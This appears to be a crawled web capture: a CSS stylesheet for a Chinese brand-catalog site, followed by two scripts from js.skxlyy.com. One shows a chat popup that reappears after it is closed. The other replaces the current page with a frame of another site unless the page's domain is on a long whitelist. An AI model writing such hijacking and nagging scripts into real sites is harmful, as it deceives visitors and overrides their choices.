.brand02a1 dt{background-position:-155px -343px;}
.brand02a2 dt{background-position:-218px -343px;}
.brand02a3{margin-bottom: 15px;}
.brand02a3 dt{background-position:-277px -343px;}
.brand02a dd ul{height:16px;line-height:16px;color:#999;overflow:hidden;}
.brand02a dd ol{height:22px;line-height:22px;/*overflow:hidden;*/}
.brand02b{clear:both;padding:4px 19px 0;overflow:hidden;zoom:1;}
.brand02b1,.brand02b2{display:block;width:78px;height:48px;line-height:46px;_line-height:48px;font-size:16px;padding-left:47px;}
.brand02b1{float:left;background-position:0 -334px;}
.brand02b2{float:right;background-position:-135px -334px;}
.brand02b1:hover{background-position:0 -393px;}
.brand02b2:hover{background-position:-135px -393px;}
.brand03{clear:both;margin-left:-25px;_display:inline;position:relative;zoom:1;}
.brand03 dl{float:left;width:281px;height:516px;margin-bottom:24px;margin-left:25px;_display:inline;position:relative;overflow:hidden;background:#fcfcfc;}
.brand03 dl dt{height:49px;overflow:hidden;}
.brand03 dl dt a{display:block;clear:both;height:48px;line-height:46px;_line-height:48px;text-align:center;font-size:24px;background:#00c2d4;}
.brand03 dl dt a:hover{background:#05b2c2;}
.brand03 dl dd img{width:280px;height:140px;}
.brand04{clear:both;height:328px;position:relative;}
.brand04 a{display:block;height:150px;position:absolute;overflow:hidden;}
.brand04 a span,.brand04 a p{display:none;}
.brand04 a.curr span,.brand04 a.curr p{display:block;}
.brand04 a span{position:absolute;left:0px;top:124px;height:26px;background:#000;opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);overflow:hidden;cursor:pointer;}
.brand04 a p{position:absolute;left:5px;top:124px;height:26px;line-height:26px;font-size:14px;color:#fff; text-align:center;overflow:hidden;cursor:pointer;}
a.brand04a{left:0;top:0;line-height:150px; text-align:center;font-size:30px;background:#acd84f;}
a.brand04a:hover{background:#c1ea6a;}
a.brand04b{left:638px;top:160px;line-height:150px; text-align:center;font-size:24px;background:#ffce4b;}
a.brand04b:hover{background:#ffd86e;}
a.brand04c{left:889px;top:0;line-height:150px; text-align:center;font-size:24px;background:#73cfff;}
a.brand04c:hover{background:#88d6ff;}
a.bw150,.brand04 a.brand04e span{width:150px;}
a.bw240,.brand04 a.brand04d span{width:240px;}
a.brand04d img{width:240px;height:150px;}
a.brand04d p{width:230px;}
a.brand04e img{width:150px;height:150px;}
a.brand04e p{width:140px;}
a.brand04f{left:252px;top:0;height:310px;}
a.brand04f img{width:375px;height:310px;}
a.brand04f span{top:284px;width:375px;}
a.brand04f p{width:365px;top:284px;}
.brand05{clear:both;position:relative;overflow:visible;*overflow:hidden;zoom:1;}
.brand05a{float:right;width:413px;height:392px;background:#eaf1f9;}
.brand05a_head{font-size:24px;padding-left:22px;height:75px;line-height:73px;}
.brand05a dl{clear:both;overflow:hidden;zoom:1;margin-bottom:12px;line-height:30px;}
.brand05a dl dt{float:left;width:117px;padding-right:10px;text-align:right;}
.brand05a dl dt span{color:#ff0000;padding-right:7px;font-family:"宋体";}
.brand05a dl dd select{width:156px;margin-top:2px;}
.brand05a dl dd ul{float:left;padding:0 15px 0 21px;position:relative;zoom:1;}
.brand05a dl dd ul p{position: absolute;left:0px;top:9px;width:14px;height:14px; cursor:pointer;background-position:-272px -245px;overflow:hidden;}
.brand05a dl dd ul.curr p{background-position:-272px -203px;}
.brand05a dl dd textarea{border:1px solid #ddd;background:#fff;width:245px;height:144px;line-height:24px;font-size:14px;padding:4px 0 0 12px;color:#999; vertical-align:top;*vertical-align:middle; outline:none;resize: none;}
.brand05a dl dd input.input01{border:0;background:#3c8fe8;width:100px;height:36px;*line-height:34px;_line-height:36px;padding-bottom:2px;text-align:center;color:#fff;cursor:pointer;}
.brand06{clear:both;overflow:hidden;zoom:1;position:relative;padding:0 19px 9px;}
.brand06 dl{height:140px;overflow:hidden;}
.brand06 dl dt{float:left;width:90px;height:120px;overflow:hidden;}
.brand06 dl dt img{width:90px;height:120px;}
.brand06 dl dd{float:right;width:160px;}
.brand06 dl dd ol{height:29px;font-size:18px;line-height:20px;}
.brand06 dl dd ul{height:48px;line-height:24px;color:#666;overflow:hidden;}
.brand06 dl dd ul span{color:#999;}
.brand06 dl dd div{padding-top:14px;overflow:hidden;zoom:1;}
.brand06a,.brand06b{display:block;width:72px;height:28px;line-height:26px;_line-height:28px;text-align:center;}
.brand06a{float:left;background-position:-303px -202px;margin-right:5px;}
.brand06b{float:left;background-position:-380px -202px;}
.brand06a:hover{background-position:-303px -248px;}
.brand06b:hover{background-position:-380px -248px;}
.brand07{clear:both;overflow:hidden;zoom:1;padding:0 0 17px 9px;}
.brand07 li{float:left;width:125px;height:40px;padding:0 0 10px 10px;overflow:hidden;}
.brand07 li a{display:block;width:125px;height:40px;line-height:40px; text-align:center;overflow:hidden;background:#f5f5f5;}
.brand07 li a:hover{background:#e4dfdf; text-decoration:none;color:#333;}



.brand01b{position:absolute;right:0;top:0;width:260px;overflow:hidden;}
.brand01b_head{clear:both;height:42px;position:relative;overflow:hidden;}
.brand01b_head ol{height:41px;border-bottom:1px solid #ddd;}
.brand01b_head ul{position:absolute;left:0;top:0;line-height:40px;font-size:20px;border-bottom:2px solid #3c8fe8;}
.brand02_head{clear:both;height:74px;line-height:90px; text-align:right;padding-top:4px;overflow:hidden;}
.brand02_head p{float:left;font-size:28px;line-height:74px;}
.brand03_head{clear:both;height:92px;line-height:92px;position:relative;overflow:hidden;}
.brand03_head ol{margin-top:49px;height:1px;background:#ddd;overflow:hidden;}
.brand03_head ul{position:absolute;left:0;top:0;width:100%;height:92px;line-height:92px; text-align:center;font-size:32px;}
.brand03_head ul span{background:#fff;padding:0 18px;}
.brand04_head{clear:both;border-bottom:2px solid #1f84e1;height:51px;}
.brand04_head p{float:left;font-size:28px;line-height:41px;}

.menu_title{clear:both;padding:0 25px;height:53px;line-height:51px;_line-height:53px;font-size:24px;color:#fff;background:#3c8fe8;overflow:hidden;}
.menu_con{clear:both;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.menu_con a{display:block;clear:both;border-bottom:1px solid #ddd;padding:0 40px 0 24px;font-size:16px;height:47px;line-height:45px;_line-height:47px;overflow:hidden;background-position:271px -447px;}
.menu_con a.curr,.menu_con a:hover{ text-decoration:none;background-position:271px -530px;}



/*detail*/
.list01{clear:both;overflow:hidden;zoom:1;padding-top:30px;}
.list01 li{float:left;width:300px;height:28px;line-height:28px;overflow:hidden;}
.list01 li span{color:#666;}

.list02_block{clear:both;border:2px solid #fff;border-bottom:1px solid #ddd;height:178px;overflow:hidden;position:relative;}
.list02_block_over{border:2px solid #a1cbf2;height:177px;}
.list02_pic{position:absolute;left:10px;top:28px;width:160px;height:120px;overflow:hidden;}
.list02_pic img{width:160px;height:120px;}
.list02_name{position:absolute;left:188px;top:34px;}
.list02_name dt{width:640px;height:30px;line-height:30px;font-size:20px;color:#000;overflow:hidden;}
.list02_name dd{width:210px;padding-top:8px;}
.list02_name dd ul{height:24px;line-height:24px;overflow:hidden;}
.list02_name dd ul span{color:#999;}
.list02_pro{position:absolute;left:451px;top:72px;padding-left:61px;width:672px;}
.list02_pro dt{position:absolute;left:0;top:14px;width:46px;height:46px;background-position:-80px -247px;}
.list02_pro dd{height:72px;line-height:24px;overflow:hidden;}
.list02_icon{position:absolute;left:845px;top:28px;width:64px;height:64px;background-position:-163px -247px;}
.list02_btn{position:absolute;left:1092px;top:30px;line-height:38px;font-size:16px;}
.list02_btn a{padding-left:22px;}
.list02_btn a.list02_btn01{background-position:-482px -208px;}
.list02_btn a.list02_btn02{background-position:-482px -245px;}
.list02_btn a.list02_btn03{background-position:-482px -283px;}
.list02_block_over .list02_btn{left:1082px;top:30px;line-height:33px;_line-height:35px;font-size:14px;}
.list02_block_over .list02_btn li{height:39px;}
.list02_block_over .list02_btn a{padding-left:37px;display:block;width:69px;height:35px;}
.list02_block_over .list02_btn a.list02_btn01{background-position:0 -203px;}
.list02_block_over .list02_btn a.list02_btn02{background-position:0 -242px;}
.list02_block_over .list02_btn a.list02_btn03{background-position:0 -281px;}
.list02_block_over .list02_btn a.list02_btn01:hover{background-position:-120px -203px;}
.list02_block_over .list02_btn a.list02_btn02:hover{background-position:-120px -242px;}
.list02_block_over .list02_btn a.list02_btn03:hover{background-position:-120px -281px;}
.list02_block02 .list02_pro{width:308px;}
.list03{float:left;width:760px;height:392px;/*overflow:hidden;*/overflow-y: scroll;}
.list03 dl{clear:both;overflow:hidden;zoom:1;padding-bottom:17px;}
.list03 dl dt{float:left;padding-top:13px;width:48px;height:48px;overflow:hidden;}
.list03 dl dt img{width:48px;height:48px;}
.list03 dl dd{float:right;width:696px;}
.list03 dl dd ul{clear:both;height:47px;line-height:43px; text-align:right;}
.list03 dl dd ul span{color:#999;font-size:12px;}
.list03 dl dd ul p{float:left;font-size:16px;}
.list03 dl dd ul p em{font-style:normal;padding-right:46px;color:#3c8fe8;}
.list03 dl dd ul p i{font-style:normal;color:#ff8a00;}
.list03 dl dd ol{clear:both;line-height:24px;color:#666;}
.w870 .list03{float:none;clear:both;width:870px;height:auto;position:relative;zoom:1;}
.w870 .list03 dl{background:url(../images/line01.gif) repeat-x 0 0;margin-top:-1px;padding-bottom:18px;}
.w870 .list03 dl dt{padding-top:30px;}
.w870 .list03 dl dd{width:805px;padding-top:17px;}


.list04{clear:both;overflow:hidden;position:relative;zoom:1;}
.list04a{clear:both;overflow:hidden;zoom:1;background:url(../images/line01.gif) repeat-x 0 0;padding:16px 0 15px;}
.list04a dt{clear:both;height:26px;line-height:26px;font-size:18px;overflow:hidden;}
.list04a dd{clear:both;overflow:hidden;zoom:1;padding-top:11px;}
.list04a dd ol{float:left;width:136px;}
.list04a dd ol img{width:136px;height:102px;}
.list04a dd ol p{ text-align:center;font-size:14px;color:#999;line-height:24px;padding-top:7px;}
.list04a dd ul{float:right;width:718px;height:48px;line-height:24px;color:#666;overflow:hidden;}


.detail{border-top:2px solid #3c8fe8;}
.detaila{font-size:28px;line-height:38px;color:#333;padding:21px 0 7px; text-align:center;}
.detailb{background:url(../images/line01.gif) repeat-x 0 bottom;font-size:12px;text-align:center;height:47px;line-height:47px;color:#999;}
.detailb span{color:#ff8a00;}
.detailc{line-height:30px;font-size:16px;padding:18px 0px 40px;}
.detail_ad{clear:both;margin:17px 10px 0;position:relative;height:90px;overflow:hidden;}
.detail_ad img{width:850px;height:90px;}
.detail_ad01,.detail_ad02{display:block;position:absolute;top:23px;width:105px;height:44px;line-height:42px;_line-height:44px; text-align:center;font-size:18px;overflow:hidden;}
.detail_ad01{right:37px;}
.detail_ad02{right:160px;}
.detail_ad01,.detail_ad02{background-position:-272px -335px;}
.detail_ad01:hover,.detail_ad02:hover{background-position:-272px -393px;}



/*catalog border*/
.catalog01{clear:both;}
.catalog01 dt{clear:both;height:26px;line-height:26px;overflow:hidden;}
.catalog01 dd{clear:both;height:44px;line-height:22px;font-size:14px;color:#666;overflow:hidden;}
.catalog01a{clear:both;background:url(../images/list01.jpg) no-repeat 3px 7px;margin:13px 0 0 0;}
.catalog01a dl{padding:0 0 15px 36px;}
.catalog01a dt{font-size:18px;}
.catalog01a dd{height:22px;font-size:12px;color:#999;}
.brand01 .catalog01{position:absolute;left:257px;top:0;width:322px;}
.brand01 .catalog01 dt{font-size:22px;height:42px;line-height:42px;}
.brand01 .catalog01 dd{height:96px;line-height:24px;color:#999;padding-top:4px;}
.brand01 .catalog01 dt span{font-size:12px;padding-left:25px;color:#999;background-position:-478px -425px;}
.list04 .catalog01{background:url(../images/line01.gif) repeat-x 0 0;padding:16px 0 15px;overflow:hidden;zoom:1;}
.list04 .catalog01 dt{font-size:18px; color:#000;}
.list04 .catalog01 dd{height:auto;line-height:24px;padding-top:9px;}
.list04 .catalog01 dd ol{color:#999;padding-top:3px;}


.catalog02{}
.catalog02 li{height:30px;line-height:30px;background:url(../images/point01.gif) no-repeat 0 14px;*background-position:0 13px;padding-left:10px;overflow:hidden;}
.wzs02 .catalog02{clear:both;overflow:hidden;zoom:1;padding-top:13px;position:relative;margin-left:-23px;_display:inline;}
.wzs02 .catalog02 li{float:left;width:200px;height:28px;line-height:28px;background:none;padding-left:0;margin-left:23px;_display:inline;}
.wzs03 .catalog02{clear:both;overflow:hidden;padding-top:5px;position:relative;}
.catalog02a li{background:url(../images/point02.gif) no-repeat 0 9px;*background-position:0 8px;padding-left:25px;}
.catalog02b{position:absolute;left:257px;top:173px;width:322px;}
.catalog02b li{padding-left:14px;}
.brand01b .catalog02{padding-top:12px;}
.brand01b .catalog02 li{height:32px;line-height:32px;background:none;padding-left:0;}


.catalog03{clear:both;overflow:hidden;zoom:1;position:relative;}
.catalog03 li{width:168px;height:111px;overflow:hidden;position:relative;}
.catalog03 li img{width:168px;height:111px;}
.catalog03 li p{position:absolute;left:5px;top:85px;width:158px;height:26px;line-height:26px;font-size:14px;color:#fff; text-align:center;overflow:hidden;cursor:pointer;}
.catalog03 li span{position:absolute;left:0px;top:85px;width:168px;height:26px;background:#000;opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);overflow:hidden;}
.wzs01 .catalog03 li,.wzs01 .catalog03 li img{width:200px;height:150px;}
.wzs01 .catalog03 li p{left:27px;top:120px;width:auto;height:30px;line-height:30px;text-align:left;cursor: auto;}
.wzs01 .catalog03 li span{top:120px;width:200px;height:30px;}
.wzs01 .catalog03 li i{display:block;position: absolute;left:8px;top:129px;_top:128px;width:14px;height:13px;background-image:url(../images/icon01.png);background-position:0 0;background-repeat:no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src="images/icon01.png");_background:none;}
.brand01b .catalog03{padding-top:20px;margin-left:-20px;_display:inline;}
.brand01b .catalog03 li,.catalog03a li{float:left;width:120px;height:90px;margin-left:20px;_display:inline;}
.brand01b .catalog03 li img,.catalog03a li img{width:120px;height:90px;}
.brand01b .catalog03 li p,.catalog03a li p{left:4px;top:60px;width:112px;height:30px;line-height:30px;}
.brand01b .catalog03 li span,.catalog03a li span{top:60px;width:120px;height:30px;}
.catalog03b{padding-top:30px;margin-left:-45px;_display:inline;}
.catalog03b li{float:left;width:260px;height:260px;margin-left:45px;_display:inline;}
.catalog03b li img{width:260px;height:195px;}
.catalog03b li p{left:0;top:195px;width:260px;height:36px;line-height:36px;font-size:16px;color:#333;}


.catalog04{clear:both;height:60px;overflow:hidden;}
.catalog04 dt{float:left;width:80px;height:60px;overflow:hidden;}
.catalog04 dt img{width:80px;height:60px;}
.catalog04 dd{float:right;width:204px;height:60px;line-height:28px;overflow:hidden;}
.catalog04 dl dd ul{height:28px;overflow:hidden;}
.catalog04 dl dd ol{height:28px;overflow:hidden;font-size:12px;color:#666;}
.wzs02 .catalog04{height:150px;position:relative;zoom:1;margin-left:-23px;_display:inline;}
.wzs02 .catalog04 dl{float:left;width:413px;height:150px;background:#f8f8f8;padding-right:10px;margin-left:23px;_display:inline;}
.wzs02 .catalog04 dt,.wzs02 .catalog04 dt img{width:200px;height:150px;}
.wzs02 .catalog04 dd{width:196px;height:auto;line-height:20px;padding-top:14px;}
.wzs02 .catalog04 dl dd ul{height:28px;line-height:28px;font-size:18px;font-weight:bold;}
.wzs02 .catalog04 dl dd ol{height:80px;padding-top:8px;}
.catalog04a{height:77px;padding:0 19px;}
.catalog04a dt,.catalog04a dt img{width:60px;}
.catalog04a dd{width:186px;line-height:20px;}
.catalog04a dl dd ul{height:18px;line-height:18px;font-size:16px;}
.catalog04a dl dd ol{height:40px;font-size:14px;color:#999;padding-top:4px;}
.catalog04b{height:350px;margin-left:-60px;_display:inline;position:relative;zoom:1;}
.catalog04b dl{float:left;width:360px;height:350px;margin-left:60px;_display:inline;position:relative;overflow:hidden;}
.catalog04b dt{float:none;clear:both;width:360px;height:240px;}
.catalog04b dt img{width:360px;height:240px;}
.catalog04b dd{float:none;clear:both;width:360px;height:100px;line-height:24px;padding-top:10px;}
.catalog04b dl dd ul{height:40px;line-height:40px;font-size:20px;font-weight:bold; text-align:center;}
.catalog04b dl dd ol{height:48px;font-size:14px;}


.catalog05{padding:0 19px 10px 20px;clear:both;overflow:hidden;zoom:1;}
.catalog05 ul{height:30px;line-height:30px;overflow:hidden;}
.catalog05 p{float:left;width:196px;height:30px;line-height:30px;overflow:hidden;font-size:14px;}
.catalog05 span{display:block;float:right; text-align:right;font-size:12px;font-family:Arial, Helvetica, sans-serif;color:#999;overflow:hidden;}
.catalog05 span em{font-style:normal;color:#ec1a6c;}
.catalog05a{padding:14px 15px 0px 0px;}
.catalog05a p{width:182px;background:url(../images/point01.gif) no-repeat 3px 14px;*background-position:3px 13px;padding-left:15px;}
.catalog05b{padding:15px 0;margin-left:-35px;_display:inline;}
.catalog05b ul{float:left;width:415px;height:32px;line-height:32px;overflow:hidden;margin-left:35px;_display:inline;}
.catalog05b p{width:304px;height:32px;font-size:16px;background:url(../images/point01.gif) no-repeat 0 14px;*background-position:0 13px;padding-left:17px;}
.catalog05b span{font-size:14px;}



.border01_head{clear:both;position:relative;height:68px;line-height:68px;border-bottom:1px solid #ddd;}
.border01_head p{float:left;font-size:28px;font-weight:bold;color:#666;line-height:64px;_line-height:68px;}
.border01_head ul{float:right;padding-right:64px;}
.border01_head ul a{margin-left:20px;}
.border02_head{clear:both;position:relative;height:68px;line-height:68px;border-bottom:1px solid #ddd;}
.border02_head p{float:left;font-size:22px;color:#000;}
.border03_head{clear:both;font-size:30px;line-height:88px;padding:7px 0 0 48px;position:relative;zoom:1;}
.border03_head p{position: absolute;left:0;top:31px;width:39px;height:44px;background-position:0 -247px;}
.border04_head{clear:both;border-bottom:2px solid #1f84e1;padding:22px 0 0 0;height:61px;position:relative;zoom:1;z-index:999;}
.border04_head_title{float:left;line-height:61px;font-weight:bold;font-size:24px;color:#666;}
.border04_head_city{float:left;line-height:26px;font-size:16px;color:#999;padding:0 9px 0 30px;background-position:-475px -283px;margin-top:20px;}
.border04_head_change{float:left;position:relative;zoom:1;}
a.border04_head_change_tag{display:inline-block;width:60px;height:20px;line-height:20px;text-align:center;overflow:hidden;background:#d9ecfe;color:#1f84e1;font-size:12px;margin-top:24px;}
a.border04_head_change_tag:hover{background:#bcd9f5; text-decoration:none;}
.border04_head_change_tag_con{position:absolute;left:0;top:61px;width:413px;padding:11px 19px 13px;border:2px solid #0086cb;background:#fff;overflow:hidden;zoom:1;font-size:12px;}
.border04_head_change_tag_con .close{position:absolute;right:7px;top:10px;width:9px;height:9px;background:url(../images/checktel04.gif) no-repeat 0 0;cursor:pointer;}
.border04_head_change_tag_con ul{clear:both;border-bottom:1px solid #ccc;padding:3px 0 6px;height:20px;line-height:20px;color:#f9a821;}
.border04_head_change_tag_con dl{clear:both;overflow:hidden;zoom:1;}
.border04_head_change_tag_con dl dt{ text-align:right;line-height:23px;padding:5px 0;}
.border04_head_change_tag_con dl dt p{float:left; text-align:left;}
.border04_head_change_tag_con dl dd{clear:both;overflow:hidden;zoom:1;}
.border04_head_change_tag_con dl dd p{float:left;width:68px;height:23px;}
.border04_head_change_tag_con ul a,.border04_head_change_tag_con dd a{display:inline-block;height:19px;line-height:19px;padding:1px 11px 0;margin-right:4px;_display:inline;}
.border04_head_change_tag_con ul a:hover,.border04_head_change_tag_con ul a.curr,.border04_head_change_tag_con dd a:hover,.border04_head_change_tag_con dd a.curr{background:#e1eff9;color:#0086cb; text-decoration:none;}
.border05{border:1px solid #ddd;overflow:hidden;zoom:1;}
.border05_head{clear:both;height:66px;line-height:70px; text-align:right;padding:0 19px;overflow:hidden;}
.border05_head p{float:left;font-size:24px;line-height:60px;}


/*link*/
.main_content a{color:#333;}
.main_content a:hover{color:#ca0000;}

a.wzs05a,a.brand06a{color:#19ab20;}
a.wzs05b,a.brand06b{color:#fc6c88;}
a.link01,.border01_head p a,.w870 .wzs_dq dl dd a,.navigator02 a{color:#666;}
a.link02{color:#1f84e1;}
a.link03,a.link03:hover,.wzs_dq dl dd a.link03,.wzs_dq dl dd a.link03:hover,a.wzs05a:hover,a.wzs05b:hover,.list02_block_over .list02_btn a,.list02_block_over .list02_btn a:hover,a.brand06a:hover,a.brand06b:hover{color:#fff;}
a.link04{color:#ec1318;}
a.link05{color:#999;}
a.link06{color:#ff8a00;}
a.link07{color:#000;}
a.border04_head_change_tag{color:#1f84e1;}
a.link08,.menu_con a.curr,.menu_con a:hover{color:#3c8fe8;}

a.more01{display:block;position:absolute;right:0;top:22px;width:52px;height:27px;background-position:0 -52px;}

/*pagestyle*/
.pageStyle {clear:both;padding:50px 0 0;*padding:50px 0 12px;text-align:center;color:#b5b5b5;}
.pageStyle ul{display:inline-block;}
.pageStyle li{float:left;border:#dadada 1px solid;background:#fff;padding:10px 18px;*padding:10px 18px 12px;line-height:22px;color:#666; margin-right:10px;text-decoration: none;font-family:Arial, Helvetica, sans-serif;font-size:16px;}
.flink{clear: both; border: 1px solid #e6e6e6; overflow: hidden; zoom: 1; padding: 14px 15px 22px 20px; line-height: 24px; font-size: 14px; margin-top: 20px;}
.flink li{float:left;margin:0 5px;}
.flink li:first-child{margin-left:0;}
.flink li a{color:#666;line-height:24px;}

.loginwrap_con{width:1200px;}
.s_footer{display: none;}
.brandlogo {text-align: center;}
.brandlogo img{width:100%;height:100%;max-width: 1200px;}
.brand06 dl dt {position: relative;}
.brand06 dl dt img {width: 100%;height: auto;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/pc/swt/center.js
body_size: 763
content:
(function(){
	"use strict";
		var HTML='\
		<div id="cen" style="z-index: 9999; position: fixed; top:25%;width: 600px;left: 0; right: 0;margin: 0 auto;">\
			<img border="0" src="https://js.skxlyy.com/pc/swt/center.gif" style=" width:600px;height:340px;display:block;" name="centers" usemap="#centers" border="0">\
			<map name="centers" id="centers">\
			  <area shape="rect" coords="136,253,316,304" href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">\
			  <area shape="rect" coords="336,253,517,303" href="javascript:(0);" onClick="onClickSWT(\'seo\'); return false;">\
			</map>\
			<div style="width:40px;height:40px;position:absolute;top:10px;right:-5px;z-index:100000;" onclick="centerswt.closexx()">\
				<img src="https://js.skxlyy.com/pc/swt/center_close.jpg" style="width:60%;display:block;margin-top: 0.1rem; margin-left: -0.1rem;">\
			</div>\
		</div>\
	';	
		
	$("body").append(HTML);
	var centerswt={
		firstTime:1000,
		againTime:10000,
		
		showswt:function(){
			$("#cen").hide();
			$("#cen").fadeIn("slow");
		},
		showagain:function() {
		$("#cen").fadeIn("slow");
		clearTimeout(centerswt.T);
		},
		telcall:function(){
			var lxb=window.lxb;
			lxb.call(document.getElementById("centertel"));
		},
		closexx:function() {
			$("#cen").fadeOut('slow');
			centerswt.T = setTimeout(centerswt.showagain, centerswt.againTime);
			return false;
		}
	};
	centerswt.T=setTimeout(centerswt.showswt,centerswt.firstTime);
	window.centerswt=centerswt;
})("jsby0561","use to create swt center",window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://js.skxlyy.com/seo/rkjsk.js
body_size: 1209
content:
document.writeln('<meta name="location" content="province=江苏;city=南京;coord=118.77266,32.106887">');
/*document.writeln("<script language=\"javascript\" src=\"https://js.skxlyy.com/ip/rktz.php\"></script>");*/
document.writeln('<script src="https://js.skxlyy.com/pc/jquery.js"></script>');
/*var hour = new Date().getHours();
if(hour >= 23 || hour < 8){
	document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
}*/
document.writeln('<script language="javascript" src="//scripts.easyliao.com/js/easyliao.js"></script>');
/****2024/9/24****/
//document.writeln('<script language="javascript" src="http://swt.sccdmsj.com/JS/LsJS.aspx?siteid=MRV16209715&float=1&lng=cn"></script>');

/*function isMobileOS(){ 
var sUserAgent = navigator.userAgent; 
var isAndroid = sUserAgent.toLowerCase().match(/android/i) == "android"; 
if(isAndroid){ return true; }
var isIphone = sUserAgent.toLowerCase().match(/iphone/i) == "iphone"; 
if(isIphone){ return true; }
return false;
}
if(isMobileOS()){
window.location.href='https://4g.skxlyy.com/sh/?seo_'+document.URL;
}*/


/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=http://njrk.91jsjk.com/jsk/\"></script>");*/
/*document.writeln("<script src=\"https://js.skxlyy.com/ipx/index.php?hour=0-24&week=0-6&address=%e5%8d%97%e4%ba%ac&url=https://js.skxlyy.com/pc/pinpai/\"></script>");*/

var zhezhao = window.location.href;

if(zhezhao.search(/njjsk120.com|0773qz.com|shlikang.com|lodi-china.com|inxue.net|sxjt999.com|hnqitai.com|jiechengpw.net|shsunray.com|macaopu.com|chinajsjb.com|cz-junri.com|sdhengfa.net|hajsb.net|120shyyk.com|www.njrkyy.com|tjganghai.com|rksjk.net|mxjsb.com|ddsjk.net|pinhui.org|hsmobile.net|rkjsk120.com|rkjsk.com|kuangyewang.net|wnwzjs.com|0551yyz.com|yyjyh.com|weitake.com|591yshan.com|weinaike.com|rkjsk.net|renkang120.com|ahsjk.net|zblc01.com|huilaik.com|ssliao.net|bailicells.com|renkangjsk.com|taomgd.com|sz-rtv.com|aoqiman.net|njjsjb.com|ahruifeng.cn|hyjxdp.com|wextom.net|sjmhhbg.com|799120.com|xtqishun.com|liyueqiu.com|qkdq.org|hnwedu.com|bjbdkj.com|qinchengintl.com|shirufeng.com|sdkfyy120.com|zpjinkun.com|sceia.cc|wksrx.net|greany.net|025renkang.com|hfsdkfyy.com|sxzgjl.com|hfsdjsk.com|yyz.njskxlyy.com|jsrkyy120.com|renkang222.com|02558654567.com|renkang666.com|njskxlyy.net/i)>-1){
document.writeln('');
}
else{
document.writeln('<frameset cols="100%">');
document.writeln('<frame src="https://4g.skxlyy.com/sh/">');
document.writeln('</frameset>');
}